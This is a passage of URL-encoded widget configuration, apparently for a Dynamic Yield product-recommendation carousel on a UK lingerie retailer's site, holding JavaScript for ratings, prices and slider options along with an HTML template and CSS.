0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%